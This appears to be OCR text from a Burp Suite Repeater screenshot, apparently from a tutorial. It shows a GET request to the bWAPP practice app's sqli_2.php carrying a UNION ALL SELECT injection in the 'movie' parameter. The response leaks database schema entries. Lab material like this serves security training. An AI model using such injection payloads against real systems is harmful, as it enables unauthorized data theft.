 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://bepp:8088 ?
Request
Raw Params Headers Hex
GET request to /bWAPP/sqli_2.php
Type Name Value
URL movie 1 UNION ALL SELECT table_schema, table_name, null, null, null, null, ...
Cookie PHPSESSID 86c088e92e4f96b921c6204103bd9ed4
Cookie security_level 0
Add
Remove
Up
Down
Body encoding:
Done
Response
Raw Headers Hex HTML Render
<option value="7">The Dark Knight Rises</option>
<option value="8">The Fast and the
Furious</option>
<option value="9">The Incredible Hulk</option>
<option value="10">World War Z</option>
</select>
<button type="submit" name="action"
value="go">Go</button>
</p>
</form>
<table id="table_yellow">
<tr height="30" bgcolor="#ffb717" align="center">
<td width="200"><b>Title</b></td>
<td width="80"><b>Release</b></td>
<td width="140"><b>Character</b></td>
<td width="80"><b>Genre</b></td>
<td width="80"><b>IMDb</b></td>
</tr>
<tr height="30">
<td>COLLATIONS</td>
<td align="center"></td>
<td></td>
<td align="center"></td>
<td align="center"><a
href="http://www.imdb.com/title/"
target="_blank">Link</a></td>
</tr>
? < + > title 4 matches
14,662 bytes | 28 millis